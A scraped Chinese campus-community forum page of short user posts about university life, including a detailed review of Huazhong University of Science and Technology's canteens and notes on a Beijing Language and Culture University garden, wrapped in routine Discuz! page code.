                        <p class="sx">仁者如射，正己而后发，发而不中，不怨胜己者，反求诸己”。射艺，是中华民族的优秀传统文化，为六艺之一。她强调德礼并重，道艺兼修；一矢一弓，一直一曲，可正身养气，弘文养德，培养人的拼搏、担当精神，并涵养自我，具有卓越的教育价值。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=418&size=small"></strong><span>一条龙</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5387"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=418&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">星巴克入住校园 人好多呀 校园里的果实也很多 桑葚落在车窗上 等着小鸟来捉</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5339"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">“和”是调和万物之美，“园”是和谐共融之地。和园是中外学生文化交流的场所，更是文明互鉴、心灵共鸣的平台。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=211&size=small"></strong><span>guyuan</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5339"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=211&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">刚刚落成的和园是北京语言大学的重要文化空间，是中外文明互鉴的平台。目前，园内坐落着三尊由外国总统、总理、议长赠送的著名诗人及哲学家雕像，分别为哈萨克草原思想家阿里·法拉比、格鲁吉亚著名诗人邵塔·鲁斯塔维利、塔吉克斯坦民族诗人、塔吉克-波斯文学奠基人阿布阿卜杜拉·鲁达基。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=3581"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">华科食堂34宫格?必吃避雷全攻略<br />
作为一个在华科吃过无数食堂的吃货，我来给大家分享一下我的锐评吧！<br />
韵酒一楼：这里的肉销量真的是TOP，青菜价格也是TOP，不过味道嘛，一般般啦。<br />
韵酒二楼：除了蒸菜，其他都不太行，没啥特别推荐的。<br />
东园一楼：这个食堂简直是完美，几乎没什么我不爱吃的，天天去都不会腻。<br />
东园二楼：又贵又难吃，糊咖更是难以下咽，夹在东园一楼和三楼之间，完全没进取心，只有发毕业餐券的时候才会去。<br />
东园三楼：猪瘾犯的时候可以去吃，偶尔也能找到些好吃的。<br />
学一一楼：天天想爆款，但没人在意，素人一个。<br />
学一二楼：清真食堂，不太敢评价，怕被喷。<br />
学二一楼：共产主义大食堂，便宜量大，月底会去光顾。<br />
学二二楼：小吃街，种类多但味道一般。<br />
东教工：这个食堂也很完美，没什么我不爱吃的。<br />
集贤楼：桌椅看起来像从海鲜市场1元淘来的，有点旧。<br />
集锦园：逛了一圈发现没啥好吃的，最后买了碗热干面。<br />
西一一楼：去的不多，但西瓜冻真的好吃。<br />
西一二楼：全华科最神的食堂，师傅入股了食堂，不仅好吃还经常买三送二，窗口竞争激烈，价格廉价。<br />
西二一楼：没啥特别的，吃的少。<br />
西二二楼：另一个共产主义食堂，便宜但菜是冷的。<br />
百惠园一楼：（忘记名字了）每次进去前都要做好端着吃饭的准备。<br />
百惠园二楼：没吃过。<br />
百景园一楼：鸡爪煲米其林三星（值得专门乘车前往的美味）。<br />
百景园二楼：最无力的瞬间是觉得一楼没什么好吃的上二楼后发现更是一坨?好几次又回到一楼。<br />
喻园食堂：贵族食堂，四季美还我平民身份。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=3592"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">2017年，武汉市轨道交通2号线南延线公示，原本定名为“华科大站”，但因华中科技大学的官方简称是“华中大”，经过投票建议，武汉地铁方面与校方沟通后，同意将站名改为“华中科技大学站”。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5191"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">同济医学院最初属于同济大学，后因支持西部教育建设，医学院搬到了武汉。在随后的合并潮中，同济医学院原本归武汉大学，但因不愿去掉“同济”二字，最终归属华中科技大学，即现在的华中科技大学同济医学部。而同济大学后来组建了自己的医学院，命名为同济医学院，却发现学院名称已被华中科技大学注册。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=4741"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">关山口男子职业技术学院 ?<br />
华科因其工科特色，男女比例失调，因此得名“关山口男子职业技术学院”。实际上，华科前有一个公交车站叫“关山口”，而学生戏称的男女比例7:1也并非完全夸张。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=4225"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">华中科技大学（简称华科）拥有33个食堂，堪称武汉高校之最！西区有9个食堂，包括西一、西二、百惠园、美食屋、百品屋、西园、西华、百景和枫林湾。中部有10个食堂，分别是氧气层、喻园、集锦、百味、教工、集贤、紫荆园、东一、东三和东四。东区则有14个食堂，包括韵苑学生食堂1楼和2楼、学一和学二的一楼和二楼、东园的一楼、二楼和三楼、东篱、东教工、百盛园、同福、同畅和法拉盛。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=353&size=small"></strong><span>静静的读你</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5368"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=353&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">东九湖毗邻东九教学楼，东九楼前则伫立着谦逊的孔子像，仿佛在提醒偌大校园的学子：“学而时习之，不亦说乎”。或许正如此，每日清晨都能在东九湖听到朗朗书声。</p>
                        </li>
                     
                </ul>
                          </div>
              <div id="dianpBot"><span>360数字校园</span></div>
            </div>
            
        </div>
        
        </div>
      
        
 		<div style="margin:10px auto"><div class="indexHuang">

<h2><span>每月租金为:<em>150</em>金钱&nbsp; - &nbsp;还剩<em>5</em>个黄金旺铺</span></h2>

<div id="qiangzu"><a href="plugin.php?id=dz55625_haodian:haodian_zy&amp;mod=wp" onclick="showWindow('wp', this.href);return false;"><img src="source/plugin/dz55625_haodian/images/qiangzu.png" /></a> </div>

<dl>   
             <ol>
            <li><a href="plugin.php?id=dz55625_haodian:haodian_zy&amp;mod=wp" onclick="showWindow('wp', this.href);return false;"><img src="source/plugin/dz55625_haodian/images/no.jpg"></a></li>
            <li><a href="plugin.php?id=dz55625_haodian:haodian_zy&amp;mod=wp" onclick="showWindow('wp', this.href);return false;"><img src="source/plugin/dz55625_haodian/images/no.jpg"></a></li>
            <li><a href="plugin.php?id=dz55625_haodian:haodian_zy&amp;mod=wp" onclick="showWindow('wp', this.href);return false;"><img src="source/plugin/dz55625_haodian/images/no.jpg"></a></li>
            <li><a href="plugin.php?id=dz55625_haodian:haodian_zy&amp;mod=wp" onclick="showWindow('wp', this.href);return false;"><img src="source/plugin/dz55625_haodian/images/no.jpg"></a></li>
            <li><a href="plugin.php?id=dz55625_haodian:haodian_zy&amp;mod=wp" onclick="showWindow('wp', this.href);return false;"><img src="source/plugin/dz55625_haodian/images/no.jpg"></a></li>
         </ol>
      </dl> 
</div></div>
              
<script type="text/javascript">
var o=document.getElementById("bh").getElementsByTagName("ol");
for(var i=0;i<o.length;i++){
o[i].innerHTML+=(i+1)+"#";
}
</script>        

       
<script src="source/plugin/dz55625_haodian/images/jq.js" type="text/javascript"></script>	</div>
<div class="a_fr a_cb"><a href="http://ebook.college360.cn" target="_blank"><img src="http://www.college360.cn/data/attachment/common/cf/222816ijeusx3hjenhj38o.png" border="0"></a><br /><a href="javascript:;" onclick="setcookie('adclose_7', 1, 86400);this.parentNode.style.display='none'"><img src="static/image/common/ad_close.gif" /></a></div>

<script type="text/javascript">var cookieLogin = Ajax("TEXT");cookieLogin.get("connect.php?mod=check&op=cookie", function() {});</script>



<script type="text/javascript">
_attachEvent(window, 'load', getForbiddenFormula, document);
function getForbiddenFormula() {
var toGetForbiddenFormulaFIds = function () {
ajaxget('plugin.php?id=cloudsearch&formhash=be03545a');
};
var a = document.body.getElementsByTagName('a');
for(var i = 0;i < a.length;i++){
if(a[i].getAttribute('sc')) {
a[i].setAttribute('mid', hash(a[i].href));
a[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
var btn = document.body.getElementsByTagName('button');
for(var i = 0;i < btn.length;i++){
if(btn[i].getAttribute('sc')) {
btn[i].setAttribute('mid', hash(btn[i].id));
btn[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
}
</script>

<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a rel="nofollow" href="http://wpa.qq.com/msgrd?V=3&amp;Uin=100077212&amp;Site=360数字校园全景&amp;Menu=yes&amp;from=discuz" target="_blank" title="QQ"><img src="template/zds_heihui_2/image/common/site_qq.jpg" alt="QQ" /></a><span class="pipe">|</span><a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><strong><a href="http://www.college360.cn" target="_blank">college360 Inc.</a></strong>
( <a rel="nofollow" href="http://www.miitbeian.gov.cn/" target="_blank">京ICP备14022949号 </a> )&nbsp;&nbsp;<span id="tcss"></span><script type="text/javascript" src="http://tcss.qq.com/ping.js?v=1qt8" charset="utf-8"></script><script type="text/javascript" reload="1">pgvMain({"discuzParams":{"r2":"25049423","ui":0,"rt":"plugin","pn":1,"qq":"000","logo":11},"extraParams":""});</script><script type="text/javascript" src="http://tajs.qq.com/stats?sId=25049423" charset="UTF-8"></script>
</p>
<p class="xs0">
GMT+8, 2025-12-21 23:34<span id="debuginfo">
, Processed in 0.235140 second(s), 37 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a rel="nofollow" href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X2.5</em></p>
<p class="xs0">&copy; &#x0032;&#x0030;&#x0030;&#x0031;&#x002D;&#x0032;&#x0030;&#x0031;&#x0033; &#x0043;&#x006F;&#x006D;&#x0073;&#x0065;&#x006E;&#x007A; &#x0049;&#x006E;&#x0063;&#x002E;| &#x0053;&#x0074;&#x0079;&#x006C;e b&#x0079; <a href="&#x0068;&#x0074;&#x0074;&#x0070;&#x003A;&#x002F;/&#x0077;w&#x0077;.&#x0039;&#x0031;&#x0033;&#x0074;t.&#x0063;&#x006F;m" t&#x0065;rg&#x0065;t="_bl&#x0061; &#x006E;k">&#x0039;&#x0031;&#x0033;&#x0054;&#x0054;</a></p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1766331277" type="text/javascript"></script>
<div id="scrolltop">
<span hidefocus="true"><a title="回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var discuzSId = '25049423';
				var discuzVersion = 'X2.5';
				var discuzRelease = '20130222';
				var discuzApi = '0.6';
				var discuzIsFounder = '';
				var discuzFixbug = '25000002';
				var discuzAdminId = '0';
				var discuzOpenId = '';
				var discuzUid = '0';
				var discuzGroupId = '7';
				var ts = '1766331277';
				var sig = 'a185b25c178dd57bf7ad4fc38c32f767';
				var discuzTipsCVersion = '2';
			</script>
			<script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TsiGSCOPOUQunLYAaFg5VQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766331289252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>